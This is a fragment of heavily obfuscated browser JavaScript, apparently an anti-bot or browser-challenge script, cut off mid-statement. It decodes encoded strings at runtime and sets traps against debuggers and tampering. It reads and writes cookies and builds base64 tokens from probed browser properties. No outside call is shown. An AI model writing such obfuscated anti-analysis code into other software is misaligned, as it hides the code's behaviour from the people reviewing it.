_0x4ea2f1(_0x17b596){var _0x1587dc={'\x4e\x72\x65':function _0x553b25(_0xe1f129,_0x831636){return _0xe1f129<_0x831636;},'\x4c\x4b\x48':function _0x51961a(_0xef07da,_0x4c6713){return _0xef07da|_0x4c6713;},'\x4a\x6d\x50':function _0x455b24(_0x1ec277,_0x5ef9df){return _0x1ec277&_0x5ef9df;},'\x79\x6b\x74':function _0x37eaf2(_0x4ef1c2,_0x38383e){return _0x4ef1c2>>_0x38383e;},'\x53\x71\x65':function _0x4e14e2(_0x308f5f,_0x1b2b76){return _0x308f5f==_0x1b2b76;},'\x75\x42\x63':function _0x47edad(_0x2058ff,_0x310c2f){return _0x2058ff>>_0x310c2f;},'\x46\x71\x46':function _0x5571f4(_0x235e7f,_0x4aa672){return _0x235e7f<<_0x4aa672;},'\x4f\x4b\x55':function _0x184b3b(_0x532865,_0x76e64d){return _0x532865&_0x76e64d;},'\x4d\x61\x7a':function _0x70e330(_0x575141,_0x52dbea){return _0x575141&_0x52dbea;},'\x4b\x69\x49':function _0x1b4bf8(_0x263eb1,_0x1ab312){return _0x263eb1>>_0x1ab312;},'\x79\x66\x4f':function _0x37a47a(_0x20b8d9,_0x562b0d){return _0x20b8d9|_0x562b0d;},'\x42\x4d\x5a':function _0x2098c0(_0x20da9f,_0x5016a8){return _0x20da9f&_0x5016a8;},'\x61\x72\x4c':function _0x4e5caf(_0xe72fd5,_0x2cdb6f){return _0xe72fd5>>_0x2cdb6f;},'\x72\x72\x4a':function _0x5b43d5(_0x1aaa5e,_0x5d67fd){return _0x1aaa5e&_0x5d67fd;},'\x6b\x72\x57':function _0x45f203(_0x2edcb1,_0x2db5cc){return _0x2edcb1&_0x2db5cc;},'\x45\x46\x56':function _0x3ae386(_0x1424f,_0x5f481d){return _0x1424f==_0x5f481d;},'\x70\x48\x70':function _0x6900be(_0x458210,_0x3a1f5e){return _0x458210&_0x3a1f5e;}};var _0x53c525=_0xb09d('0xb', '\x34\x55\x46\x6f')[_0xb09d('0xc', '\x29\x42\x24\x30')]('\x7c'),_0x2dd219=0x0;while(!![]){switch(_0x53c525[_0x2dd219++]){case'\x30':return _0x42984f;continue;case'\x31':var _0xeec55d,_0x35bc11,_0xc77a2c;continue;case'\x32':_0x3cdbae=0x0;continue;case'\x33':var _0x59035f=_0xb09d('0xd', '\x28\x54\x30\x67');continue;case'\x34':while(_0x1587dc[_0xb09d('0xe', '\x65\x31\x25\x4b')](_0x3cdbae,_0x11d8da)){var _0x107e32=_0xb09d('0xf', '\x63\x52\x25\x7a')[_0xb09d('0x10', '\x4a\x54\x53\x57')]('\x7c'),_0x2e98fc=0x0;while(!![]){switch(_0x107e32[_0x2e98fc++]){case'\x30':_0x42984f+=_0x59035f[_0xb09d('0x11', '\x46\x5a\x48\x6f')](_0x1587dc[_0xb09d('0x12', '\x55\x39\x21\x5d')](_0x1587dc[_0xb09d('0x13', '\x50\x7a\x71\x36')](_0x35bc11,0xf)<<0x2,_0x1587dc[_0xb09d('0x14', '\x63\x52\x25\x7a')](_0x1587dc[_0xb09d('0x15', '\x4a\x54\x53\x57')](_0xc77a2c,0xc0),0x6)));continue;case'\x31':if(_0x1587dc[_0xb09d('0x16', '\x55\x46\x58\x6e')](_0x3cdbae,_0x11d8da)){_0x42984f+=_0x59035f[_0xb09d('0x17', '\x28\x54\x30\x67')](_0x1587dc[_0xb09d('0x18', '\x2a\x75\x36\x4e')](_0xeec55d,0x2));_0x42984f+=_0x59035f[_0xb09d('0x19', '\x75\x6a\x72\x38')](_0x1587dc[_0xb09d('0x1a', '\x2a\x4a\x49\x34')](_0x1587dc[_0xb09d('0x1b', '\x31\x4d\x43\x4c')](_0xeec55d,0x3),0x4));_0x42984f+='\x3d\x3d';break;}continue;case'\x32':_0x42984f+=_0x59035f[_0xb09d('0x1c', '\x26\x4f\x67\x38')](_0x1587dc[_0xb09d('0x1d', '\x39\x78\x29\x76')](_0xc77a2c,0x3f));continue;case'\x33':_0xc77a2c=_0x17b596[_0xb09d('0x1e', '\x5a\x40\x24\x57')](_0x3cdbae++);continue;case'\x34':_0x42984f+=_0x59035f[_0xb09d('0x1f', '\x25\x61\x35\x69')](_0x1587dc[_0xb09d('0x20', '\x66\x59\x47\x5b')](_0xeec55d,0x2));continue;case'\x35':_0x35bc11=_0x17b596[_0xb09d('0x21', '\x62\x34\x29\x43')](_0x3cdbae++);continue;case'\x36':_0x42984f+=_0x59035f[_0xb09d('0x22', '\x6d\x33\x6b\x24')](_0x1587dc[_0xb09d('0x23', '\x67\x7a\x57\x36')](_0x1587dc[_0xb09d('0x24', '\x25\x61\x35\x69')](_0xeec55d,0x3)<<0x4,_0x1587dc[_0xb09d('0x25', '\x45\x51\x71\x67')](_0x1587dc[_0xb09d('0x26', '\x65\x31\x25\x4b')](_0x35bc11,0xf0),0x4)));continue;case'\x37':_0xeec55d=_0x1587dc[_0xb09d('0x27', '\x67\x7a\x57\x36')](_0x17b596[_0xb09d('0x28', '\x39\x78\x29\x76')](_0x3cdbae++),0xff);continue;case'\x38':if(_0x1587dc[_0xb09d('0x29', '\x4a\x54\x53\x57')](_0x3cdbae,_0x11d8da)){_0x42984f+=_0x59035f[_0xb09d('0x2a', '\x6c\x6c\x6e\x4c')](_0x1587dc[_0xb09d('0x2b', '\x65\x31\x25\x4b')](_0xeec55d,0x2));_0x42984f+=_0x59035f[_0xb09d('0x2c', '\x45\x51\x71\x67')](_0x1587dc[_0xb09d('0x2d', '\x66\x42\x41\x39')](_0x1587dc[_0xb09d('0x2e', '\x78\x54\x56\x23')](_0xeec55d,0x3)<<0x4,_0x1587dc[_0xb09d('0x2f', '\x47\x4d\x35\x33')](_0x35bc11,0xf0)>>0x4));_0x42984f+=_0x59035f[_0xb09d('0x30', '\x63\x52\x25\x7a')](_0x1587dc[_0xb09d('0x31', '\x29\x42\x24\x30')](_0x1587dc[_0xb09d('0x32', '\x45\x51\x71\x67')](_0x35bc11,0xf),0x2));_0x42984f+='\x3d';break;}continue;}break;}}continue;case'\x35':var _0x42984f,_0x3cdbae,_0x11d8da;continue;case'\x36':_0x42984f='';continue;case'\x37':_0x11d8da=_0x17b596[_0xb09d('0x33', '\x5a\x40\x24\x57')];continue;}break;}}function _0xe51dd(_0x1851b8){var _0x20a524=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x20a524();var _0x12a5d7={'\x69\x78\x48':function _0x2c174d(_0x43dce8,_0x58a76f){return _0x20b105[_0xb09d('0x34', '\x6e\x45\x29\x32')](_0x43dce8,_0x58a76f);}};return function(_0x1aa420){_0x534d47+=_0x1aa420;return _0x12a5d7[_0xb09d('0x35', '\x2a\x75\x36\x4e')](_0x1851b8,_0x1aa420);};}function _0x519a1e(){var _0x869fb2={'\x74\x59\x44':function _0x433238(_0x3a553d,_0x48efa1){return _0x3a553d<_0x48efa1;},'\x53\x6a\x52':function _0x2a8dc0(_0x49a984,_0x5ecbea){return _0x49a984+_0x5ecbea;},'\x4c\x74\x56':function _0x1ff7d6(_0x449551){return _0x449551();}};var _0x59b354=_0xb09d('0x36', '\x62\x34\x29\x43')[_0xb09d('0x37', '\x23\x5d\x58\x6b')]('\x7c'),_0x3bb281=0x0;while(!![]){switch(_0x59b354[_0x3bb281++]){case'\x30':var _0x25b61e=new _0x4954df[_0xb09d('0x38', '\x51\x25\x62\x2a')](_0xb09d('0x39', '\x25\x61\x35\x69'));continue;case'\x31':var _0x31d88f=new _0x4954df[_0xb09d('0x3a', '\x5a\x46\x6f\x79')]();continue;case'\x32':for(var _0x5d249f=0x0;_0x869fb2[_0xb09d('0x3b', '\x47\x4d\x35\x33')](_0x5d249f,_0x43a771[_0xb09d('0x3c', '\x53\x51\x32\x34')]);_0x5d249f++){var _0x8ed0e1=_0x43a771[_0x5d249f][_0xb09d('0x3d', '\x25\x61\x35\x69')](0x0,_0x43a771[_0x5d249f][_0xb09d('0x3e', '\x36\x67\x70\x55')]('\x3d'));var _0x41ce50=_0x43a771[_0x5d249f][_0xb09d('0x3f', '\x28\x54\x30\x67')](_0x869fb2[_0xb09d('0x40', '\x46\x5a\x48\x6f')](_0x43a771[_0x5d249f][_0xb09d('0x41', '\x78\x54\x56\x23')]('\x3d'),0x1),_0x43a771[_0x5d249f][_0xb09d('0x42', '\x6c\x6c\x6e\x4c')]);if(_0x25b61e[_0xb09d('0x43', '\x6c\x6c\x6e\x4c')](_0x8ed0e1)){_0x31d88f[_0x31d88f[_0xb09d('0x44', '\x5a\x23\x33\x23')]]=_0x41ce50;}}continue;case'\x33':var _0x43a771=_0x1f8e1b[_0xb09d('0x45', '\x67\x7a\x57\x36')][_0xb09d('0x46', '\x6e\x45\x29\x32')]('\x3b');continue;case'\x34':_0x869fb2[_0xb09d('0x47', '\x55\x46\x58\x6e')](_0x47c911);continue;case'\x35':return _0x31d88f;continue;}break;}}function _0x21fb1b(_0x56889a){var _0x399c01={'\x76\x70\x6b':function _0x22b6c2(_0x1d348f,_0x31633c){return _0x1d348f(_0x31633c);},'\x77\x53\x50':function _0x334505(_0x1f69e4,_0x2eeadf,_0x3f0d29,_0x558fed){return _0x1f69e4(_0x2eeadf,_0x3f0d29,_0x558fed);},'\x54\x49\x42':function _0x149512(_0x16710b,_0x3e483d){return _0x16710b<_0x3e483d;},'\x7a\x45\x53':function _0x24b6cc(_0x120310,_0x44b95d){return _0x120310(_0x44b95d);},'\x56\x51\x4c':function _0x4b8aec(_0x234df1,_0x1be298){return _0x234df1+_0x1be298;},'\x4c\x4b\x4f':function _0x139e6c(_0xf4999e,_0x492467){return _0xf4999e%_0x492467;},'\x45\x6f\x4b':function _0x48f011(_0x4da0b1,_0x2f95b6){return _0x4da0b1%_0x2f95b6;},'\x46\x4a\x4b':function _0x5953be(_0x58e178,_0x49d448){return _0x58e178+_0x49d448;},'\x75\x6e\x43':function _0x4a23b6(_0x2c3bea,_0x4d93a1){return _0x2c3bea+_0x4d93a1;},'\x70\x48\x5a':function _0x1a97a8(_0x394be6,_0x4b303f,_0x3173b0){return _0x394be6(_0x4b303f,_0x3173b0);},'\x65\x5a\x49':function _0x59aeca(_0x7b250b,_0x4ab72a){return _0x7b250b-_0x4ab72a;},'\x52\x59\x67':function _0x552c57(_0x11fa46){return _0x11fa46();},'\x61\x4c\x49':function _0x1a2805(_0x1ce881,_0x27190a){return _0x1ce881+_0x27190a;},'\x79\x45\x64':function _0x278a27(_0x58effb){return _0x58effb();}};var _0x31cc9d=_0xb09d('0x48', '\x65\x31\x25\x4b')[_0xb09d('0x49', '\x31\x4d\x43\x4c')]('\x7c'),_0x1197f8=0x0;while(!![]){switch(_0x31cc9d[_0x1197f8++]){case'\x30':_0x09db[_0xb09d('0x4a', '\x4b\x21\x55\x5e')](_0x399c01[_0xb09d('0x4b', '\x28\x54\x30\x67')](btoa,_0x56889a));continue;case'\x31':var _0x4606eb=_0x2c326a[_0xb09d('0x4c', '\x5a\x6d\x47\x31')](function(_0x4cc058){return _0x20b105[_0xb09d('0x4d', '\x65\x51\x4c\x49')](_0x2c326a[_0x4cc058],_0x25239f)?'':_0x2d6600[_0x4cc058];})[_0xb09d('0x4e', '\x5a\x6d\x47\x31')]('');continue;case'\x32':var _0x25239f=0x2;continue;case'\x33':_0x399c01[_0xb09d('0x4f', '\x45\x51\x71\x67')](_0x1ab28f,_0xb09d('0x50', '\x28\x54\x30\x67'),_0x532358,0x14);continue;case'\x34':var _0x1889af=[];continue;case'\x35':var _0x49c803=0x0;continue;case'\x36':for(var _0x32d12b=0x0;_0x399c01[_0xb09d('0x51', '\x25\x61\x35\x69')](_0x32d12b,_0x2d6600[_0xb09d('0x52', '\x38\x46\x77\x43')]);_0x32d12b++){_0x2c326a[_0xb09d('0x53', '\x4a\x54\x53\x57')](_0x32d12b);}continue;case'\x37':var _0x34dbb5=_0x497f86[_0xb09d('0x54', '\x53\x51\x32\x34')]();continue;case'\x38':for(var _0x74cb7a=0x0;_0x74cb7a<_0x233500[_0xb09d('0x55', '\x47\x5a\x65\x43')];_0x74cb7a++){_0x497f86[_0x74cb7a]=_0x399c01[_0xb09d('0x56', '\x65\x51\x4c\x49')](_0x45576d,_0x399c01[_0xb09d('0x57', '\x5a\x46\x6f\x79')](_0x56889a,_0x233500[_0x74cb7a]));}continue;case'\x39':for(var _0x74cb7a=0x0;_0x399c01[_0xb09d('0x58', '\x62\x4e\x78\x45')](_0x74cb7a,_0xb63a1c[_0xb09d('0x59', '\x62\x75\x54\x6e')]);_0x74cb7a++){_0x340ee1+=(_0xb63a1c[_0xb09d('0x5a', '\x46\x5a\x48\x6f')](_0x74cb7a)+_0x34dbb5[_0xb09d('0x5b', '\x4a\x54\x53\x57')](_0x399c01[_0xb09d('0x5c', '\x39\x78\x29\x76')](_0x74cb7a,_0x34dbb5[_0xb09d('0x42', '\x6c\x6c\x6e\x4c')])))[_0xb09d('0x5d', '\x36\x67\x70\x55')](0x10);}continue;case'\x31\x30':for(var _0x57a22a=0x0;_0x399c01[_0xb09d('0x5e', '\x50\x7a\x71\x36')](_0x57a22a,_0x399c01[_0xb09d('0x5f', '\x62\x75\x54\x6e')](_0x4606eb[_0xb09d('0x60', '\x51\x25\x62\x2a')],_0x20ef82[_0xb09d('0x61', '\x26\x4f\x67\x38')]));_0x57a22a++){_0x1889af[_0xb09d('0x62', '\x2a\x4a\x49\x34')](_0x57a22a);}continue;case'\x31\x31':var _0x5313ad=_0x1889af[_0xb09d('0x63', '\x6a\x50\x74\x42')](function(_0x5412a0){return _0x20b105[_0xb09d('0x64', '\x58\x23\x31\x78')](_0x20b105[_0xb09d('0x65', '\x62\x75\x54\x6e')](_0x5412a0,_0x25239f),_0x49c803)?_0x4606eb[_0x20b105[_0xb09d('0x66', '\x75\x74\x53\x6d')](_0x5412a0,_0x25239f)]:_0x20ef82[_0x20b105[_0xb09d('0x67', '\x31\x4d\x43\x4c')](_0x20b105[_0xb09d('0x68', '\x26\x4f\x67\x38')](_0x5412a0,_0x25239f),_0x49c803)];})[_0xb09d('0x69', '\x78\x54\x56\x23')]('');continue;case'\x31\x32':var _0x497f86=new _0x4954df[_0xb09d('0x6a', '\x39\x78\x29\x76')](_0x233500[_0xb09d('0x6b', '\x39\x78\x29\x76')]);continue;case'\x31\x33':var _0x532358;continue;case'\x31\x34':var _0x20ef82=_0x2c326a[_0xb09d('0x6c', '\x36\x67\x70\x55')](function(_0x4d47a9){return _0x142a16[_0xb09d('0x6d', '\x65\x51\x4c\x49')](_0x2c326a[_0x4d47a9],_0x25239f)?_0x2d6600[_0x4d47a9]:'';})[_0xb09d('0x6e', '\x6e\x45\x29\x32')]('');continue;case'\x31\x35':var _0x233500=_0x519a1e();continue;case'\x31\x36':var _0x142a16={'\x53\x6f\x69':function _0x34e9d1(_0x5cad4d,_0x90d5e6){return _0x399c01[_0xb09d('0x6f', '\x46\x5a\x48\x6f')](_0x5cad4d,_0x90d5e6);}};continue;case'\x31\x37':var _0x2d6600=_0xb09d('0x70', '\x26\x4f\x67\x38');continue;case'\x31\x38':_0x532358=_0x399c01[_0xb09d('0x71', '\x6e\x45\x29\x32')](btoa,_0x399c01[_0xb09d('0x72', '\x25\x61\x35\x69')](_0x399c01[_0xb09d('0x73', '\x34\x55\x46\x6f')](_0x399c01[_0xb09d('0x74', '\x66\x42\x41\x39')](_0x399c01[_0xb09d('0x75', '\x55\x46\x58\x6e')](_0xb09d,_0x399c01[_0xb09d('0x76', '\x66\x42\x41\x39')](_0x09db[_0xb09d('0x77', '\x62\x34\x29\x43')],0x1),_0xb63a1c[_0xb09d('0x78', '\x67\x7a\x57\x36')](0x0,0x5)),_0xb09d('0x79', '\x4a\x54\x53\x57')),_0x34dbb5)+_0xb09d('0x7a', '\x32\x62\x49\x58'),_0x340ee1));continue;case'\x31\x39':_0x09db[_0xb09d('0x7b', '\x28\x70\x46\x6b')]();continue;case'\x32\x30':_0x399c01[_0xb09d('0x7c', '\x78\x54\x56\x23')](_0x47c911);continue;case'\x32\x31':var _0x2b6e71='\x79\x6d\xd7\x0b\x60\x95\xaf\x0e';var _0xf9e760=_0x2b6e71['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xfaa238=_0x2b6e71['\x73\x75\x62\x73\x74\x72'](0x8);var _0xd1a772='\x66\x92\x30\x56\x56\xd7\x46\x7b';var _0x9ecbfd='';var _0x596eca='';for (var _0x849cee=0x0;_0x849cee<0x3;_0x849cee++){_0x9ecbfd+=_0xd1a772[_0x849cee];}for (var _0xdcbf6d=0x3;_0xdcbf6d<_0xd1a772['\x6c\x65\x6e\x67\x74\x68'];_0xdcbf6d++){_0x596eca+=_0xd1a772[_0xdcbf6d];}var _0xb63a1c=_0xb09d('0x7e', _0xf9e760+_0xfaa238);continue;case'\x32\x32':_0x399c01[_0xb09d('0x7f', '\x47\x4d\x35\x33')](_0x47c911);continue;case'\x32\x33':var _0x340ee1='';continue;case'\x32\x34':var _0x2c326a=[];continue;}break;}}function _0x45576d(_0x11a9ee){var _0x22444a=0x0;for(var _0x26402c=0x0;_0x20b105[_0xb09d('0x80', '\x26\x4f\x67\x38')](_0x26402c,_0x11a9ee[_0xb09d('0x81', '\x2a\x75\x36\x4e')]);_0x26402c++){_0x22444a+=_0x11a9ee[_0xb09d('0x82', '\x5a\x23\x33\x23')](_0x26402c);}_0x20b105[_0xb09d('0x83', '\x28\x70\x46\x6b')](_0x47c911);return _0x22444a;}function _0x1ab28f(_0x8dbbfb,_0x3c2a7b,_0x2b3266){var _0x5704da={'\x4d\x47\x65':function _0x5d5978(_0x3252f0,_0x134980){return _0x20b105[_0xb09d('0x84', '\x36\x67\x70\x55')](_0x3252f0,_0x134980);}};var _0x31b468='';var _0x254704=_0xb09d('0x85', '\x34\x55\x46\x6f');var _0x4ac1cd=0x2;var _0x3b7452=0x0;var _0x4152e0=[];for(var _0x10a2e5=0x0;_0x20b105[_0xb09d('0x86', '\x25\x61\x35\x69')](_0x10a2e5,_0x254704[_0xb09d('0x87', '\x66\x59\x47\x5b')]);_0x10a2e5++){_0x4152e0[_0xb09d('0x88', '\x5a\x46\x6f\x79')](_0x10a2e5);}var _0x3fbbae=_0x4152e0[_0xb09d('0x89', '\x45\x51\x71\x67')](function(_0x582426){return _0x5704da[_0xb09d('0x8a', '\x6e\x45\x29\x32')](_0x4152e0[_0x582426],_0x4ac1cd)?'':_0x254704[_0x582426];})[_0xb09d('0x4e', '\x5a\x6d\x47\x31')]('');var _0x5f5825=_0x4152e0[_0xb09d('0x8b', '\x46\x5a\x48\x6f')](function(_0x38e3c4){return _0x5704da[_0xb09d('0x8c', '\x5a\x40\x24\x57')](_0x4152e0[_0x38e3c4],_0x4ac1cd)?_0x254704[_0x38e3c4]:'';})[_0xb09d('0x54', '\x53\x51\x32\x34')]('');var _0x4dfd45=[];for(var _0x434e82=0x0;_0x20b105[_0xb09d('0x8d', '\x66\x42\x41\x39')](_0x434e82,_0x3fbbae[_0xb09d('0x8e', '\x78\x54\x56\x23')]+_0x5f5825[_0xb09d('0x8f', '\x45\x51\x71\x67')]);_0x434e82++){_0x4dfd45[_0xb09d('0x90', '\x65\x51\x4c\x49')](_0x434e82);}var _0x5257c8=_0x4dfd45[_0xb09d('0x8b', '\x46\x5a\x48\x6f')](function(_0xbe25f3){return _0x20b105[_0xb09d('0x91', '\x5d\x4c\x46\x69')](_0x20b105[_0xb09d('0x92', '\x47\x4d\x35\x33')](_0xbe25f3,_0x4ac1cd),_0x3b7452)?_0x3fbbae[_0x20b105[_0xb09d('0x93', '\x62\x4e\x78\x45')](_0xbe25f3,_0x4ac1cd)]:_0x5f5825[_0x20b105[_0xb09d('0x94', '\x78\x54\x56\x23')](_0xbe25f3/_0x4ac1cd,_0x3b7452)];})[_0xb09d('0x95', '\x5a\x46\x6f\x79')]('');if(_0x2b3266){var _0x3e9e45=new _0x4954df[_0xb09d('0x96', '\x4b\x21\x55\x5e')]();_0x3e9e45[_0xb09d('0x97', '\x29\x42\x24\x30')](_0x3e9e45[_0xb09d('0x98', '\x55\x46\x58\x6e')]()+_0x20b105[_0xb09d('0x99', '\x62\x4e\x78\x45')](_0x2b3266,0x3e8));var _0x31b468=_0x20b105[_0xb09d('0x9a', '\x50\x7a\x71\x36')](_0xb09d('0x9b', '\x2a\x75\x36\x4e'),_0x3e9e45[_0xb09d('0x9c', '\x36\x67\x70\x55')]());}_0x1f8e1b[_0xb09d('0x9d', '\x36\x67\x70\x55')]=_0x20b105[_0xb09d('0x9e', '\x75\x74\x53\x6d')](_0x20b105[_0xb09d('0x9f', '\x36\x67\x70\x55')](_0x20b105[_0xb09d('0xa0', '\x66\x59\x47\x5b')](_0x20b105[_0xb09d('0xa1', '\x29\x42\x24\x30')](_0x8dbbfb,'\x3d'),_0x3c2a7b),_0x31b468),_0xb09d('0xa2', '\x65\x51\x4c\x49'));}function _0x563c46(){var _0xe3f800={'\x6f\x55\x71':function _0x2ded02(_0xf61e55,_0x28a75a){return _0x20b105[_0xb09d('0xa3', '\x65\x5e\x5b\x47')](_0xf61e55,_0x28a75a);},'\x44\x4b\x61':function _0x413271(_0x4858ad,_0x6e038a){return _0x20b105[_0xb09d('0xa4', '\x4b\x21\x55\x5e')](_0x4858ad,_0x6e038a);},'\x47\x6f\x6f':function _0x4ba72f(_0x8d3bbe,_0x484bff){return _0x20b105[_0xb09d('0xa5', '\x67\x7a\x57\x36')](_0x8d3bbe,_0x484bff);},'\x72\x66\x73':function _0x5522ee(_0x2df257,_0xad73a8){return _0x20b105[_0xb09d('0xa6', '\x62\x75\x54\x6e')](_0x2df257,_0xad73a8);}};function _0x88f4c1(_0x4a6771){if(_0xe3f800[_0xb09d('0xa7', '\x28\x54\x30\x67')]('',_0x4a6771/_0x4a6771)[_0xb09d('0xa8', '\x6a\x50\x74\x42')]!==0x1||_0xe3f800[_0xb09d('0xa9', '\x23\x5d\x58\x6b')](_0xe3f800[_0xb09d('0xaa', '\x46\x5a\x48\x6f')](_0x4a6771,0x14),0x0)){(function(){}[_0xb09d('0xab', '\x31\x4d\x43\x4c')](_0xb09d('0xac', '\x62\x4e\x78\x45'))());}else{(function(){}[_0xb09d('0xad', '\x53\x51\x32\x34')](_0xb09d('0xae', '\x6e\x45\x29\x32'))());}return _0xe3f800[_0xb09d('0xaf', '\x6b\x44\x42\x74')](_0x88f4c1,++_0x4a6771);}try{return _0x20b105[_0xb09d('0xb0', '\x2a\x75\x36\x4e')](_0x88f4c1,0x0);}catch(_0x254d5e){}};function _0x47c911(){if(_0x20b105[_0xb09d('0xb1', '\x23\x5d\x58\x6b')](_0x20b105[_0xb09d('0xb2', '\x47\x5a\x65\x43')](new _0x4954df[_0xb09d('0xb3', '\x6d\x33\x6b\x24')]()[_0xb09d('0xb4', '\x26\x4f\x67\x38')](),_0x30fdff),0x1f4)){_0x20b105[_0xb09d('0xb5', '\x55\x46\x58\x6e')](_0x563c46);}}function _0x1e6c60(_0x51de4c){var _0x4ef972={'\x51\x74\x4e':function _0xb6c158(_0x403bac,_0x1c897d){return _0x403bac<_0x1c897d;},'\x4c\x6b\x55':function _0x275e5c(_0x452a40,_0x529c02){return _0x452a40!==_0x529c02;},'\x6c\x62\x6d':function _0x4c7b0e(_0x352d9d){return _0x352d9d();},'\x52\x49\x6a':function _0x41ae0(_0x1cb4c2,_0x16f227){return _0x1cb4c2(_0x16f227);},'\x45\x65\x4e':function _0x5cac2f(_0x55cec7,_0x40edb0){return _0x55cec7+_0x40edb0;},'\x5a\x75\x4e':function _0x33c1ca(_0x463c99,_0x1407ad){return _0x463c99+_0x1407ad;},'\x64\x43\x75':function _0x5f1a39(_0x41aff6,_0x38cae8){return _0x41aff6===_0x38cae8;},'\x5a\x43\x63':function _0x1d4c4f(_0x15da77,_0x2eeb1c){return _0x15da77===_0x2eeb1c;},'\x4b\x46\x67':function _0x1d66aa(_0x57ab30,_0x2331b8){return _0x57ab30(_0x2331b8);},'\x78\x66\x55':function _0x20c746(_0x529354,_0x573264){return _0x529354+_0x573264;},'\x5a\x63\x7a':function _0x5770c6(_0x547a86,_0x5679d6){return _0x547a86(_0x5679d6);},'\x4d\x57\x74':function _0x1ff824(_0x581831,_0x5c45fb){return _0x581831+_0x5c45fb;},'\x52\x65\x48':function _0x8539d4(_0x3ffdc3,_0x2ff9e2){return _0x3ffdc3(_0x2ff9e2);},'\x6d\x70\x68':function _0x5ae3d8(_0x4f2c6a,_0x799455){return _0x4f2c6a==_0x799455;},'\x42\x6a\x4b':function _0x424162(_0x39d92b,_0x16302e){return _0x39d92b==_0x16302e;},'\x68\x58\x66':function _0x53b7f5(_0x186ea2,_0xc0a6f8){return _0x186ea2(_0xc0a6f8);},'\x47\x76\x52':function _0x541604(_0x5982c9,_0x586a00){return _0x5982c9(_0x586a00);},'\x6f\x71\x75':function _0x728e8f(_0x1c1929,_0x34e033){return _0x1c1929(_0x34e033);},'\x56\x6b\x62':function _0x11d22f(_0x90ab9c,_0x3fba99){return _0x90ab9c===_0x3fba99;},'\x52\x76\x48':function _0x452b37(_0x446152,_0x389de2){return _0x446152>_0x389de2;},'\x6e\x44\x43':function _0x6a8d20(_0x468915,_0x2f34f0){return _0x468915(_0x2f34f0);},'\x6f\x68\x53':function _0x34e4a3(_0x5a06ae,_0x1332f4){return _0x5a06ae===_0x1332f4;},'\x54\x6c\x57':function _0x11e3c0(_0x39eaae,_0x5a4695){return _0x39eaae(_0x5a4695);},'\x7a\x6a\x44':function _0x648544(_0x40f581,_0x185f29){return _0x40f581+_0x185f29;},'\x77\x74\x74':function _0x5a95af(_0x502174,_0x1434e6){return _0x502174+_0x1434e6;},'\x4c\x4f\x59':function _0x2b4ee1(_0x426083,_0x109826){return _0x426083(_0x109826);},'\x4f\x4e\x66':function _0x430a1b(_0x369774,_0x385ade){return _0x369774+_0x385ade;}};var _0x792dfb=_0xb09d('0xb6', '\x32\x62\x49\x58')[_0xb09d('0xb7', '\x32\x62\x49\x58')]('\x7c'),_0x408fe3=0x0;while(!![]){switch(_0x792dfb[_0x408fe3++]){case'\x30':return _0x116b94[_0xb09d('0xb8', '\x50\x7a\x71\x36')]();continue;case'\x31':var _0x378914='';continue;case'\x32':var _0x5eae18=_0xb09d('0xb9', '\x29\x42\x24\x30');continue;case'\x33':for(var _0x1fb0b1=0x0;_0x4ef972[_0xb09d('0xba', '\x23\x5d\x58\x6b')](_0x1fb0b1,_0x51de4c[_0xb09d('0x8e', '\x78\x54\x56\x23')]);_0x1fb0b1++){var _0x28d574=_0x51de4c[_0x1fb0b1][0x0];var _0x230cbe=_0x51de4c[_0x1fb0b1][0x2];switch(_0x51de4c[_0x1fb0b1][0x1]){case _0xb09d('0xbb', '\x26\x4f\x67\x38'):try{if(_0x4ef972[_0xb09d('0xbc', '\x4b\x40\x78\x73')](typeof _0x4ef972[_0xb09d('0xbd', '\x55\x46\x58\x6e')](_0x230cbe),_0xb09d('0xbe', '\x45\x51\x71\x67'))){_0x116b94[_0x116b94[_0xb09d('0xbf', '\x5a\x46\x6f\x79')]]=_0x4ef972[_0xb09d('0xc0', '\x75\x6a\x72\x38')](_0x553e9f,_0x4ef972[_0xb09d('0xc1', '\x65\x31\x25\x4b')](_0x28d574,_0xb09d('0xc2', '\x39\x78\x29\x76')));}else{_0x116b94[_0x116b94[_0xb09d('0xc3', '\x29\x42\x24\x30')]]=_0x4ef972[_0xb09d('0xc4', '\x23\x5d\x58\x6b')](_0x553e9f,_0x28d574+_0xb09d('0xc5', '\x23\x5d\x58\x6b'));}}catch(_0x1ce4b8){_0x116b94[_0x116b94[_0xb09d('0x77', '\x62\x34\x29\x43')]]=_0x553e9f(_0x4ef972[_0xb09d('0xc6', '\x63\x52\x25\x7a')](_0x28d574,_0xb09d('0xc7', '\x34\x55\x46\x6f')));}break;case _0xb09d('0xc8', '\x25\x61\x35\x69'):try{try{_0x378914=_0x4ef972[_0xb09d('0xc9', '\x38\x46\x77\x43')](_0x230cbe);if(_0x4ef972[_0xb09d('0xca', '\x5a\x46\x6f\x79')](typeof _0x378914,_0xb09d('0xcb', '\x47\x5a\x65\x43'))){_0x116b94[_0x116b94[_0xb09d('0x52', 